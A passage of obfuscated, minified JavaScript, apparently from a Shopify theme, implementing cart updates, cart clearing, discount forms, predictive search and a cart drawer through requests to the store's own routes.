_0x1b647f=JSON[_0x58eb83(0x280)]({'line':_0x14f8b9,'quantity':_0x20a269,'sections':this[_0x58eb83(0x1e0)]()[_0x58eb83(0x1bf)](_0x436de8=>_0x436de8[_0x58eb83(0x40e)]),'sections_url':window[_0x58eb83(0xa2)][_0x58eb83(0x29c)]});try{const _0x3f0e08=await fetch(''+routes['cart_change_url'],{...fetchConfig(),...{'body':_0x1b647f}}),_0x34763c=await _0x3f0e08[_0x58eb83(0x120)](),_0x51f5a0=JSON[_0x58eb83(0x26d)](_0x34763c),_0x850a02=document[_0x58eb83(0x28b)](_0x58eb83(0x34a)+_0x14f8b9)||document['getElementById'](_0x58eb83(0x17a)+_0x14f8b9),_0x2306a6=document[_0x58eb83(0x143)](_0x58eb83(0x26c));if(_0x51f5a0['errors']){_0x850a02[_0x58eb83(0x1ae)]=_0x850a02[_0x58eb83(0x140)](_0x58eb83(0x1ae)),this[_0x58eb83(0x2ca)](_0x14f8b9,_0x51f5a0[_0x58eb83(0x1bc)]);return;}if(!_0x51f5a0[_0x58eb83(0xfa)]){const _0x3525df=await fetch(routes[_0x58eb83(0x1e4)]+_0x58eb83(0x26a)+this[_0x58eb83(0x1e0)]()[_0x58eb83(0x1bf)](_0xb1f8cf=>_0xb1f8cf[_0x58eb83(0x40e)])[_0x58eb83(0x286)](','));_0x51f5a0[_0x58eb83(0xfa)]=await _0x3525df[_0x58eb83(0x353)]();}this[_0x58eb83(0x24c)][_0x58eb83(0x15c)](_0x58eb83(0x14e),_0x51f5a0[_0x58eb83(0x1fa)]===0x0);const _0x10ccc5=document[_0x58eb83(0x468)]('cart-drawer'),_0x135a81=document[_0x58eb83(0x28b)](_0x58eb83(0x416));if(_0x135a81)_0x135a81[_0x58eb83(0x24c)][_0x58eb83(0x15c)](_0x58eb83(0x14e),_0x51f5a0[_0x58eb83(0x1fa)]===0x0);if(_0x10ccc5)_0x10ccc5[_0x58eb83(0x24c)]['toggle'](_0x58eb83(0x14e),_0x51f5a0[_0x58eb83(0x1fa)]===0x0);this[_0x58eb83(0x1e0)]()['forEach'](_0x597ad2=>{const _0x40da24=_0x58eb83,_0x181cef=document[_0x40da24(0x28b)](_0x597ad2['id']);if(_0x181cef){const _0x2bc6d2=_0x181cef[_0x40da24(0x468)](_0x597ad2[_0x40da24(0x354)])||_0x181cef;_0x2bc6d2['innerHTML']=this['getSectionInnerHTML'](_0x51f5a0[_0x40da24(0xfa)][_0x597ad2[_0x40da24(0x40e)]],_0x597ad2[_0x40da24(0x354)]);const _0x379efe=_0x2bc6d2['querySelector']('.cart-drawer__body');if(_0x379efe&&this['cartDrawer'])_0x379efe[_0x40da24(0x373)]=this['cartDrawer']['cartBodyScroll'];}});const _0x476daf=_0x51f5a0[_0x58eb83(0x448)][_0x14f8b9-0x1]?_0x51f5a0[_0x58eb83(0x448)][_0x14f8b9-0x1]['quantity']:undefined;let _0x41bf50='';_0x2306a6['length']===_0x51f5a0[_0x58eb83(0x448)][_0x58eb83(0x45a)]&&_0x476daf!==parseInt(_0x850a02['value'])&&(typeof _0x476daf===_0x58eb83(0x21f)?_0x41bf50=window[_0x58eb83(0x14f)][_0x58eb83(0x3ca)]:_0x41bf50=window['cartStrings'][_0x58eb83(0x189)]['replace'](_0x58eb83(0x43f),_0x476daf));this['updateLiveRegions'](_0x14f8b9,_0x41bf50);const _0x58bfb9=document[_0x58eb83(0x28b)](_0x58eb83(0x2f7)+_0x14f8b9)||document[_0x58eb83(0x28b)]('CartDrawer-Item-'+_0x14f8b9);if(_0x58bfb9&&_0x58bfb9[_0x58eb83(0x468)](_0x58eb83(0xc1)+_0x3b3915+'\x22]'))_0x10ccc5?trapFocus(_0x10ccc5,_0x58bfb9['querySelector'](_0x58eb83(0xc1)+_0x3b3915+'\x22]')):_0x58bfb9['querySelector'](_0x58eb83(0xc1)+_0x3b3915+'\x22]')[_0x58eb83(0x259)]();else{if(_0x51f5a0[_0x58eb83(0x1fa)]===0x0&&_0x10ccc5)trapFocus(_0x10ccc5['querySelector'](_0x58eb83(0x196)),_0x10ccc5[_0x58eb83(0x468)]('a'));else document[_0x58eb83(0x468)](_0x58eb83(0x26c))&&_0x10ccc5&&trapFocus(_0x10ccc5,document[_0x58eb83(0x468)](_0x58eb83(0x28e)));}if(_0x10ccc5){_0x10ccc5[_0x58eb83(0x44d)]();const _0x494dcc=_0x10ccc5[_0x58eb83(0x468)]('countdown-timer');if(_0x494dcc)_0x494dcc['playTimer']();let _0x2741f3=![];if(_0x10ccc5[_0x58eb83(0x468)](_0x58eb83(0x345))){_0x10ccc5[_0x58eb83(0x44d)]();let _0x5449ab=[],_0x4d0b2e=[];_0x10ccc5['querySelectorAll'](_0x58eb83(0x345))['forEach'](_0x4ef5c1=>{const _0x3e8afe=_0x58eb83;_0x4ef5c1[_0x3e8afe(0x22c)]()&&(_0x10ccc5[_0x3e8afe(0x468)](_0x3e8afe(0x190)+_0x4ef5c1[_0x3e8afe(0x3a1)][_0x3e8afe(0x1ff)])?_0x4ef5c1['dataset']['selected']===_0x3e8afe(0x215)&&_0x4d0b2e[_0x3e8afe(0x42d)](_0x4ef5c1):_0x4ef5c1[_0x3e8afe(0x3a1)]['selected']===_0x3e8afe(0x194)&&_0x5449ab['push'](_0x4ef5c1));});if(_0x4d0b2e[_0x58eb83(0x45a)]>0x0)_0x2741f3=!![],_0x4d0b2e[0x0][_0x58eb83(0x1de)]();else _0x5449ab['length']>0x0&&(_0x2741f3=!![],_0x5449ab[0x0]['addToCart']());}this[_0x58eb83(0x3b0)]&&!_0x2741f3&&this[_0x58eb83(0x3b0)][_0x58eb83(0xd8)]();const _0x32a3c2=document[_0x58eb83(0x143)](_0x58eb83(0x430));_0x32a3c2[_0x58eb83(0x360)](_0x557e30=>{if(!_0x2741f3)_0x557e30['initUnlock']();});}publish(PUB_SUB_EVENTS[_0x58eb83(0x153)],{'source':_0x58eb83(0x1d7),'cartData':_0x51f5a0});}catch(_0x634f41){console[_0x58eb83(0x2a9)](_0x634f41),this[_0x58eb83(0x143)](_0x58eb83(0x35d))[_0x58eb83(0x360)](_0x35642=>_0x35642[_0x58eb83(0x24c)][_0x58eb83(0x46f)]('hidden'));const _0x305e73=document[_0x58eb83(0x28b)](_0x58eb83(0x3c3))||document[_0x58eb83(0x28b)](_0x58eb83(0x37f));_0x305e73[_0x58eb83(0x1cd)]=window['cartStrings'][_0x58eb83(0x3ca)];}finally{this[_0x58eb83(0x139)](_0x14f8b9);if(this[_0x58eb83(0x44a)]&&this['secondCartItems'][_0x58eb83(0x22b)])this['secondCartItems'][_0x58eb83(0x22b)]();const _0x423cb5=new CustomEvent(_0x58eb83(0x187),{'detail':{'handle':'handle'}});document[_0x58eb83(0xf7)](_0x423cb5);if(shouldCheckShrineGifts)checkShrineGifts(this[_0x58eb83(0x1e8)]);}}['updateLiveRegions'](_0x5329ca,_0x596be4){const _0x241d97=a0_0x3ed365,_0x240ded=document[_0x241d97(0x28b)](_0x241d97(0x435)+_0x5329ca)||document[_0x241d97(0x28b)](_0x241d97(0x1db)+_0x5329ca);if(_0x240ded)_0x240ded[_0x241d97(0x468)]('.cart-item__error-text')['innerHTML']=_0x596be4;this['lineItemStatusElement'][_0x241d97(0x2bf)](_0x241d97(0x1c0),!![]);const _0x153d28=document['getElementById'](_0x241d97(0x1fc))||document[_0x241d97(0x28b)](_0x241d97(0x290));_0x153d28[_0x241d97(0x2bf)](_0x241d97(0x1c0),![]),setTimeout(()=>{const _0x1f91f5=_0x241d97;_0x153d28['setAttribute'](_0x1f91f5(0x1c0),!![]);},0x3e8);}[a0_0x3ed365(0x2c1)](_0x36f893,_0x1afcf1){const _0x5a9d1c=a0_0x3ed365;return new DOMParser()['parseFromString'](_0x36f893,_0x5a9d1c(0x9b))['querySelector'](_0x1afcf1)['innerHTML'];}[a0_0x3ed365(0xf9)](_0x314dfc){const _0xc0c356=a0_0x3ed365,_0x3bc244=document[_0xc0c356(0x28b)]('main-cart-items')||document[_0xc0c356(0x28b)](_0xc0c356(0x3c0));_0x3bc244['classList'][_0xc0c356(0x46f)]('cart__items--disabled');const _0x3a5249=this[_0xc0c356(0x143)]('#CartItem-'+_0x314dfc+_0xc0c356(0x17e)),_0x2f6b16=this[_0xc0c356(0x143)](_0xc0c356(0x149)+_0x314dfc+_0xc0c356(0x17e));[..._0x3a5249,..._0x2f6b16][_0xc0c356(0x360)](_0x33980d=>_0x33980d[_0xc0c356(0x24c)]['remove'](_0xc0c356(0x14d))),document['activeElement'][_0xc0c356(0x119)](),this[_0xc0c356(0x302)][_0xc0c356(0x2bf)](_0xc0c356(0x1c0),![]);}[a0_0x3ed365(0x139)](_0x4e4b5d){const _0x48bd3a=a0_0x3ed365,_0x41f27c=document[_0x48bd3a(0x28b)]('main-cart-items')||document[_0x48bd3a(0x28b)](_0x48bd3a(0x3c0));_0x41f27c[_0x48bd3a(0x24c)][_0x48bd3a(0x24e)]('cart__items--disabled');const _0x1f9caa=this[_0x48bd3a(0x143)](_0x48bd3a(0x224)+_0x4e4b5d+_0x48bd3a(0x17e)),_0x5f53c3=this[_0x48bd3a(0x143)](_0x48bd3a(0x149)+_0x4e4b5d+_0x48bd3a(0x17e));_0x1f9caa[_0x48bd3a(0x360)](_0x100a73=>_0x100a73[_0x48bd3a(0x24c)][_0x48bd3a(0x46f)]('hidden')),_0x5f53c3[_0x48bd3a(0x360)](_0xb643a7=>_0xb643a7[_0x48bd3a(0x24c)]['add'](_0x48bd3a(0x14d)));}['clearCart'](){const _0xe7f5f2=a0_0x3ed365,_0x476fdb=document[_0xe7f5f2(0x28b)](_0xe7f5f2(0x3c3))||document[_0xe7f5f2(0x28b)](_0xe7f5f2(0x37f));if(_0x476fdb)_0x476fdb[_0xe7f5f2(0x1cd)]='';const _0x577653=JSON['stringify']({'sections':this[_0xe7f5f2(0x1e0)]()[_0xe7f5f2(0x1bf)](_0xf0ef8b=>_0xf0ef8b[_0xe7f5f2(0x40e)]),'sections_url':window[_0xe7f5f2(0xa2)][_0xe7f5f2(0x29c)]});fetch(''+routes['cart_clear_url'],{...fetchConfig(),...{'body':_0x577653}})[_0xe7f5f2(0xc3)](_0x1d1c36=>{const _0x46b8ba=_0xe7f5f2;return _0x1d1c36[_0x46b8ba(0x120)]();})['then'](async _0x45ea66=>{const _0x4b2866=_0xe7f5f2,_0x1d9b4d=JSON[_0x4b2866(0x26d)](_0x45ea66);if(!_0x1d9b4d['sections'])try{const _0x41283c=this[_0x4b2866(0x1e0)]()[_0x4b2866(0x1bf)](_0x3ab303=>_0x3ab303['id'])[_0x4b2866(0x286)](','),_0x2d8ad2=await fetch(routes[_0x4b2866(0x1e4)]+'?sections='+_0x41283c),_0x128bfc=await _0x2d8ad2[_0x4b2866(0x353)]();_0x1d9b4d[_0x4b2866(0xfa)]=_0x128bfc;}catch(_0xb50c77){console[_0x4b2866(0x3ca)](_0x4b2866(0x33f),_0xb50c77);throw _0xb50c77;}this[_0x4b2866(0x24c)]['add'](_0x4b2866(0x14e));const _0x58263f=document['querySelector'](_0x4b2866(0x2ad)),_0x402457=document[_0x4b2866(0x28b)](_0x4b2866(0x416));if(_0x402457)_0x402457[_0x4b2866(0x24c)]['add']('is-empty');if(_0x58263f)_0x58263f['classList'][_0x4b2866(0x46f)](_0x4b2866(0x14e));this[_0x4b2866(0x1e0)]()[_0x4b2866(0x360)](_0x167412=>{const _0x5f075a=_0x4b2866,_0x3e321a=document[_0x5f075a(0x28b)](_0x167412['id'])[_0x5f075a(0x468)](_0x167412['selector'])||document[_0x5f075a(0x28b)](_0x167412['id']);_0x3e321a[_0x5f075a(0x469)]=this[_0x5f075a(0x2c1)](_0x1d9b4d[_0x5f075a(0xfa)][_0x167412[_0x5f075a(0x40e)]],_0x167412['selector']);});_0x58263f&&trapFocus(_0x58263f['querySelector']('.drawer__inner-empty'),_0x58263f[_0x4b2866(0x468)]('a'));publish(PUB_SUB_EVENTS['cartUpdate'],{'source':_0x4b2866(0x1d7)});if(shouldCheckShrineGifts)checkShrineGifts(this[_0x4b2866(0x1e8)]);})[_0xe7f5f2(0x22e)](()=>{const _0x327119=_0xe7f5f2;this[_0x327119(0x143)](_0x327119(0x35d))['forEach'](_0x4ba68e=>_0x4ba68e[_0x327119(0x24c)][_0x327119(0x46f)]('hidden'));const _0x3f1c6f=document[_0x327119(0x28b)]('cart-errors')||document[_0x327119(0x28b)](_0x327119(0x37f));_0x3f1c6f[_0x327119(0x1cd)]=window[_0x327119(0x14f)][_0x327119(0x3ca)];});}}customElements['define']('cart-items',CartItems);var search='search';!customElements[a0_0x3ed365(0xc5)](a0_0x3ed365(0x3a9))&&customElements[a0_0x3ed365(0x41b)]('cart-note',class CartNote extends HTMLElement{constructor(){const _0x5a0c99=a0_0x3ed365;super(),this[_0x5a0c99(0x342)](_0x5a0c99(0x2c5),debounce(_0x5006d6=>{const _0x4aa567=_0x5a0c99,_0x261ff0=JSON['stringify']({'note':_0x5006d6[_0x4aa567(0x34d)][_0x4aa567(0x1ae)]});fetch(''+routes[_0x4aa567(0x3e3)],{...fetchConfig(),...{'body':_0x261ff0}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x252e11){const _0x2440cc=a0_0x3ed365;_0x252e11[_0x2440cc(0x168)]();const _0x2aa0ab=_0x252e11[_0x2440cc(0x34d)][_0x2440cc(0x468)](_0x2440cc(0x110)),_0x516f17=_0x252e11[_0x2440cc(0x34d)][_0x2440cc(0x468)]('.cart-discount-form__error'),_0x5e0392=_0x2aa0ab['value'];if(_0x5e0392===undefined||_0x5e0392[_0x2440cc(0x45a)]===0x0){_0x516f17[_0x2440cc(0x141)][_0x2440cc(0x1a7)]=_0x2440cc(0x226);return;}_0x516f17[_0x2440cc(0x141)][_0x2440cc(0x1a7)]=_0x2440cc(0x2af);const _0x4d2185='/checkout?discount=',_0x3a210d=_0x4d2185+_0x5e0392;window[_0x2440cc(0xa2)][_0x2440cc(0x45e)]=_0x3a210d;}function handleDiscountFormChange(_0x4b9a25){const _0x1fb441=a0_0x3ed365,_0x118e50=document['querySelectorAll'](_0x1fb441(0x3ab));_0x118e50[_0x1fb441(0x360)](_0x3dac19=>{const _0x524086=_0x1fb441;_0x3dac19[_0x524086(0x141)][_0x524086(0x1a7)]='none';});}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x10bd48=a0_0x3ed365;super(),this['input']=this[_0x10bd48(0x468)](_0x10bd48(0x122)),this[_0x10bd48(0x1fb)]=this[_0x10bd48(0x468)](_0x10bd48(0x351));if(this[_0x10bd48(0x3a1)][_0x10bd48(0x349)]===_0x10bd48(0x215))serial=this[_0x10bd48(0x468)]('[method=\x22get\x22]')[_0x10bd48(0x3a1)][_0x10bd48(0x245)[_0x10bd48(0x158)]('n','m')];this['input']&&(this['input']['form'][_0x10bd48(0x342)](_0x10bd48(0x2c2),this[_0x10bd48(0x2e1)][_0x10bd48(0x356)](this)),this[_0x10bd48(0x210)][_0x10bd48(0x342)](_0x10bd48(0x210),debounce(_0x1ad7cc=>{const _0x11ab84=_0x10bd48;this[_0x11ab84(0x15b)](_0x1ad7cc);},0x12c)['bind'](this)));}[a0_0x3ed365(0xe8)](){const _0x115661=a0_0x3ed365,_0x4c82a8=this[_0x115661(0x1fb)][_0x115661(0x24c)]['contains'](_0x115661(0x14d));if(this['input'][_0x115661(0x1ae)][_0x115661(0x45a)]>0x0&&_0x4c82a8)this[_0x115661(0x1fb)][_0x115661(0x24c)][_0x115661(0x24e)]('hidden');else this['input'][_0x115661(0x1ae)]['length']===0x0&&!_0x4c82a8&&this['resetButton'][_0x115661(0x24c)][_0x115661(0x46f)](_0x115661(0x14d));}[a0_0x3ed365(0x15b)](){this['toggleResetButton']();}['shouldResetForm'](){const _0x2da055=a0_0x3ed365;return!document[_0x2da055(0x468)]('[aria-selected=\x22true\x22]\x20a');}['onFormReset'](_0x368f8e){const _0xca6e40=a0_0x3ed365;_0x368f8e[_0xca6e40(0x168)](),this[_0xca6e40(0x17d)]()&&(this[_0xca6e40(0x210)][_0xca6e40(0x1ae)]='',this['input'][_0xca6e40(0x259)](),this[_0xca6e40(0xe8)]());}}customElements[a0_0x3ed365(0x41b)](a0_0x3ed365(0x289),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x53e105=a0_0x3ed365;super(),this['cachedResults']={},this[_0x53e105(0x15e)]=this[_0x53e105(0x468)]('[data-predictive-search]'),this[_0x53e105(0x1f9)]=document[_0x53e105(0x143)](_0x53e105(0x1fe)),this[_0x53e105(0x2e5)]=![],this[_0x53e105(0x3ec)]=new AbortController(),this['searchTerm']='',this[_0x53e105(0x2f3)]();}['setupEventListeners'](){const _0x258a44=a0_0x3ed365;this['input'][_0x258a44(0x324)][_0x258a44(0x342)]('submit',this[_0x258a44(0x1f7)][_0x258a44(0x356)](this)),this[_0x258a44(0x210)][_0x258a44(0x342)](_0x258a44(0x259),this['onFocus'][_0x258a44(0x356)](this)),this['addEventListener'](_0x258a44(0x3e2),this[_0x258a44(0x45d)][_0x258a44(0x356)](this)),this[_0x258a44(0x342)](_0x258a44(0x294),this['onKeyup'][_0x258a44(0x356)](this)),this[_0x258a44(0x342)]('keydown',this[_0x258a44(0x2fb)]['bind'](this));}['getQuery'](){const _0x48ed60=a0_0x3ed365;return this[_0x48ed60(0x210)]['value'][_0x48ed60(0xda)]();}[a0_0x3ed365(0x15b)](){const _0xa0f3ed=a0_0x3ed365;super['onChange']();const _0x5506c8=this['getQuery']();(!this[_0xa0f3ed(0x1d9)]||!_0x5506c8[_0xa0f3ed(0x247)](this['searchTerm']))&&this['querySelector'](_0xa0f3ed(0x16d))?.[_0xa0f3ed(0x24e)]();this[_0xa0f3ed(0x2f8)](this[_0xa0f3ed(0x1d9)],_0x5506c8),this[_0xa0f3ed(0x1d9)]=_0x5506c8;if(!this[_0xa0f3ed(0x1d9)]['length']){this[_0xa0f3ed(0xec)](!![]);return;}this[_0xa0f3ed(0x473)](this[_0xa0f3ed(0x1d9)]);}[a0_0x3ed365(0x1f7)](_0x40b53c){const _0x3fde71=a0_0x3ed365;if(!this[_0x3fde71(0x3c5)]()[_0x3fde71(0x45a)]||this[_0x3fde71(0x468)](_0x3fde71(0x32c)))_0x40b53c[_0x3fde71(0x168)]();}[a0_0x3ed365(0x2e1)](_0x4cf25a){const _0x4dc952=a0_0x3ed365;super[_0x4dc952(0x2e1)](_0x4cf25a),super[_0x4dc952(0x17d)]()&&(this[_0x4dc952(0x1d9)]='',this['abortController']['abort'](),this[_0x4dc952(0x3ec)]=new AbortController(),this[_0x4dc952(0x10b)](!![]));}[a0_0x3ed365(0x33c)](){const _0x45d539=a0_0x3ed365,_0x33b892=this[_0x45d539(0x3c5)]();if(!_0x33b892[_0x45d539(0x45a)])return;if(this[_0x45d539(0x1d9)]!==_0x33b892)this[_0x45d539(0x15b)]();else this[_0x45d539(0x140)]('results')===_0x45d539(0x194)?this['open']():this[_0x45d539(0x473)](this['searchTerm']);}[a0_0x3ed365(0x45d)](){setTimeout(()=>{const _0x39ed6f=a0_0x49bc;if(!this[_0x39ed6f(0x327)](document[_0x39ed6f(0x229)]))this[_0x39ed6f(0xec)]();});}['onKeyup'](_0x4432b2){const _0x262715=a0_0x3ed365;if(!this[_0x262715(0x3c5)]()[_0x262715(0x45a)])this[_0x262715(0xec)](!![]);_0x4432b2[_0x262715(0x168)]();switch(_0x4432b2[_0x262715(0x463)]){case _0x262715(0x19b):this[_0x262715(0x304)]('up');break;case _0x262715(0x29d):this[_0x262715(0x304)](_0x262715(0x1b2));break;case _0x262715(0x3c1):this['selectOption']();break;}}[a0_0x3ed365(0x2fb)](_0x5f1418){const _0x25137e=a0_0x3ed365;(_0x5f1418['code']===_0x25137e(0x19b)||_0x5f1418['code']===_0x25137e(0x29d))&&_0x5f1418[_0x25137e(0x168)]();}[a0_0x3ed365(0x2f8)](_0x444b76,_0x58da48){const _0x2a9f4e=a0_0x3ed365,_0x5a7f32=this['querySelector'](_0x2a9f4e(0x3af)),_0x3ea89e=_0x5a7f32?.[_0x2a9f4e(0xd2)];if(_0x3ea89e){if(_0x3ea89e[_0x2a9f4e(0x108)](new RegExp(_0x444b76,'g'))['length']>0x1)return;const _0x2e8257=_0x3ea89e[_0x2a9f4e(0x158)](_0x444b76,_0x58da48);_0x5a7f32[_0x2a9f4e(0xd2)]=_0x2e8257;}}[a0_0x3ed365(0x304)](_0x236252){const _0x518c5e=a0_0x3ed365;if(!this['getAttribute']('open'))return;const _0x144417=_0x236252==='up',_0x47344e=this[_0x518c5e(0x468)](_0x518c5e(0x179)),_0x463b8b=Array[_0x518c5e(0x169)](this['querySelectorAll']('li,\x20button.predictive-search__item'))[_0x518c5e(0xdd)](_0x289f9a=>_0x289f9a[_0x518c5e(0x1a8)]!==null);let _0x55c6eb=0x0;if(_0x144417&&!_0x47344e)return;let _0x2b28ef=-0x1,_0x41e609=0x0;while(_0x2b28ef===-0x1&&_0x41e609<=_0x463b8b[_0x518c5e(0x45a)]){_0x463b8b[_0x41e609]===_0x47344e&&(_0x2b28ef=_0x41e609),_0x41e609++;}this[_0x518c5e(0x46e)][_0x518c5e(0x1cd)]='';if(!_0x144417&&_0x47344e)_0x55c6eb=_0x2b28ef===_0x463b8b[_0x518c5e(0x45a)]-0x1?0x0:_0x2b28ef+0x1;else _0x144417&&(_0x55c6eb=_0x2b28ef===0x0?_0x463b8b['length']-0x1:_0x2b28ef-0x1);if(_0x55c6eb===_0x2b28ef)return;const _0x18d131=_0x463b8b[_0x55c6eb];_0x18d131[_0x518c5e(0x2bf)](_0x518c5e(0x1d4),!![]);if(_0x47344e)_0x47344e[_0x518c5e(0x2bf)]('aria-selected',![]);this[_0x518c5e(0x210)][_0x518c5e(0x2bf)](_0x518c5e(0x284),_0x18d131['id']);}[a0_0x3ed365(0x41d)](){const _0x11f646=a0_0x3ed365,_0x10471e=this['querySelector']('[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]');if(_0x10471e)_0x10471e[_0x11f646(0x26b)]();}[a0_0x3ed365(0x473)](_0x4418bd){const _0x49c164=a0_0x3ed365,_0x141e0f=_0x4418bd['replace']('\x20','-')[_0x49c164(0x3c6)]();this[_0x49c164(0x3bb)]();if(this['cachedResults'][_0x141e0f]){this[_0x49c164(0x291)](this[_0x49c164(0x18d)][_0x141e0f]);return;}fetch(routes[_0x49c164(0x127)]+_0x49c164(0x31f)+encodeURIComponent(_0x4418bd)+_0x49c164(0x25e),{'signal':this['abortController']['signal']})['then'](_0x4fffd8=>{const _0x2f4eec=_0x49c164;if(!_0x4fffd8['ok']){var _0x14c3c6=new Error(_0x4fffd8[_0x2f4eec(0x1e1)]);this['close']();throw _0x14c3c6;}return _0x4fffd8[_0x2f4eec(0x120)]();})[_0x49c164(0xc3)](_0x3e0626=>{const _0x58c0b4=_0x49c164,_0x246b44=new DOMParser()[_0x58c0b4(0x464)](_0x3e0626,_0x58c0b4(0x9b))[_0x58c0b4(0x468)]('#shopify-section-predictive-search')['innerHTML'];this[_0x58c0b4(0x1f9)][_0x58c0b4(0x360)](_0x22ff7e=>{_0x22ff7e['cachedResults'][_0x141e0f]=_0x246b44;}),this[_0x58c0b4(0x291)](_0x246b44);})[_0x49c164(0x22e)](_0x2d187c=>{const _0x364c41=_0x49c164;if(_0x2d187c?.[_0x364c41(0x463)]===0x14)return;this[_0x364c41(0xec)]();throw _0x2d187c;});}[a0_0x3ed365(0x3bb)](){const _0x3b260d=a0_0x3ed365;this['statusElement']=this[_0x3b260d(0x46e)]||this['querySelector'](_0x3b260d(0x19a)),this['loadingText']=this[_0x3b260d(0x37a)]||this['getAttribute'](_0x3b260d(0x3c7)),this[_0x3b260d(0xc2)](this['loadingText']),this[_0x3b260d(0x2bf)](_0x3b260d(0x2c9),!![]);}[a0_0x3ed365(0xc2)](_0x324586){const _0x3bca20=a0_0x3ed365;this[_0x3bca20(0x46e)][_0x3bca20(0x2bf)]('aria-hidden','false'),this[_0x3bca20(0x46e)][_0x3bca20(0x1cd)]=_0x324586,setTimeout(()=>{const _0x2e09b0=_0x3bca20;this[_0x2e09b0(0x46e)][_0x2e09b0(0x2bf)](_0x2e09b0(0x1c0),_0x2e09b0(0x194));},0x3e8);}[a0_0x3ed365(0x291)](_0x5c5dd3){const _0x4cb07b=a0_0x3ed365;this[_0x4cb07b(0x15e)][_0x4cb07b(0x469)]=_0x5c5dd3,this[_0x4cb07b(0x2bf)](_0x4cb07b(0x12b),!![]),this[_0x4cb07b(0x2c7)](),this['open']();}[a0_0x3ed365(0x2c7)](){const _0x12d008=a0_0x3ed365;this[_0x12d008(0x20b)](_0x12d008(0x2c9)),this[_0x12d008(0xc2)](this[_0x12d008(0x468)](_0x12d008(0x174))[_0x12d008(0x1cd)]);}[a0_0x3ed365(0x3f0)](){const _0x1f6871=a0_0x3ed365;return this[_0x1f6871(0x2f2)]=window[_0x1f6871(0xd3)]-document[_0x1f6871(0x468)](_0x1f6871(0x43c))['getBoundingClientRect']()['bottom'],this[_0x1f6871(0x2f2)];}[a0_0x3ed365(0x233)](){const _0x18eb87=a0_0x3ed365;this[_0x18eb87(0x15e)][_0x18eb87(0x141)]['maxHeight']=this[_0x18eb87(0x2f2)]||this['getResultsMaxHeight']()+'px',this[_0x18eb87(0x2bf)](_0x18eb87(0x233),!![]),this[_0x18eb87(0x210)]['setAttribute'](_0x18eb87(0x272),!![]),this[_0x18eb87(0x2e5)]=!![];}['close'](_0x1be88a=![]){const _0x465d6c=a0_0x3ed365;this[_0x465d6c(0x10b)](_0x1be88a),this[_0x465d6c(0x2e5)]=![];}['closeResults'](_0x383ce4=![]){const _0x3d6764=a0_0x3ed365;_0x383ce4&&(this[_0x3d6764(0x210)][_0x3d6764(0x1ae)]='',this['removeAttribute'](_0x3d6764(0x12b)));const _0x22dcda=this[_0x3d6764(0x468)](_0x3d6764(0x179));if(_0x22dcda)_0x22dcda[_0x3d6764(0x2bf)]('aria-selected',![]);this[_0x3d6764(0x210)][_0x3d6764(0x2bf)](_0x3d6764(0x284),''),this['removeAttribute'](_0x3d6764(0x2c9)),this[_0x3d6764(0x20b)]('open'),this['input'][_0x3d6764(0x2bf)]('aria-expanded',![]),this[_0x3d6764(0x2f2)]=![],this[_0x3d6764(0x15e)][_0x3d6764(0x20b)](_0x3d6764(0x141));}}customElements[a0_0x3ed365(0x41b)](a0_0x3ed365(0x1fe),PredictiveSearch);const defMed=a0_0x3ed365(0x232)+a0_0x3ed365(0x2a3)+'er';class CartDrawer extends HTMLElement{constructor(){const _0x20cddc=a0_0x3ed365;super(),this['upsellHandles']=this['getUpsellHandles'](),this['quantityGifts']=document[_0x20cddc(0x468)]('.quantity-gifts'),this['checkForClear'](),this[_0x20cddc(0x342)](_0x20cddc(0x294),_0x167c80=>_0x167c80[_0x20cddc(0x463)]==='Escape'&&this[_0x20cddc(0xec)]()),this[_0x20cddc(0x468)](_0x20cddc(0xd1))[_0x20cddc(0x342)](_0x20cddc(0x26b),this['close']['bind'](this)),this[_0x20cddc(0x184)](),this['cartBodyScroll']=0x0;}[a0_0x3ed365(0x184)](){const _0x584731=a0_0x3ed365;let _0x38b392=document[_0x584731(0x468)](_0x584731(0x163));if(!_0x38b392)return;if(_0x38b392['tagName']==_0x584731(0x34e))_0x38b392=_0x38b392[_0x584731(0x3f2)](_0x584731(0x212));if(!_0x38b392)return;const _0x4a74b4=_0x38b392[_0x584731(0x3f2)]('.header__icons');_0x38b392[_0x584731(0x2bf)](_0x584731(0xbe),_0x584731(0x438)),_0x38b392['setAttribute'](_0x584731(0x1cf),_0x584731(0xbc)),_0x38b392[_0x584731(0x342)](_0x584731(0x26b),_0x52e44c=>{const _0x36c13c=_0x584731;_0x52e44c[_0x36c13c(0x168)](),this[_0x36c13c(0x233)](_0x38b392);}),this[_0x584731(0x2eb)]=_0x4a74b4[_0x584731(0x468)](_0x584731(0x324))[_0x584731(0x3a1)][this[_0x584731(0x3a1)][_0x584731(0x27a)]],_0x38b392[_0x584731(0x342)](_0x584731(0x374),_0x273b2c=>{const _0x350d2d=_0x584731;_0x273b2c[_0x350d2d(0x463)][_0x350d2d(0x396)]()==='SPACE'&&(_0x273b2c[_0x350d2d(0x168)](),this[_0x350d2d(0x233)](_0x38b392));});}[a0_0x3ed365(0x233)](_0x161cef){const _0x1759b4=a0_0x3ed365;if(_0x161cef)this[_0x1759b4(0x18f)](_0x161cef);const _0x50d45a=this['querySelector'](_0x1759b4(0x306));if(_0x50d45a&&!_0x50d45a[_0x1759b4(0x37d)]('role'))this[_0x1759b4(0x112)](_0x50d45a);setTimeout(()=>{const _0x7ab85b=_0x1759b4;this[_0x7ab85b(0x24c)][_0x7ab85b(0x46f)](_0x7ab85b(0x181),_0x7ab85b(0x2e3));}),this[_0x1759b4(0x342)](_0x1759b4(0x31d),()=>{const _0x503493=_0x1759b4,_0xe44378=this[_0x503493(0x24c)]['contains']('is-empty')?this['querySelector'](_0x503493(0x196)):document[_0x503493(0x28b)](_0x503493(0x38d)),_0xa28f88=this[_0x503493(0x468)](_0x503493(0x3e0))||this[_0x503493(0x468)]('.drawer__close');trapFocus(_0xe44378,_0xa28f88);},{'once':!![]}),document['body']['classList'][_0x1759b4(0x46f)](_0x1759b4(0x3b3));const _0x39fbb6=this[_0x1759b4(0x468)](_0x1759b4(0x246));if(_0x39fbb6)_0x39fbb6[_0x1759b4(0x12f)]();}['close'](){const 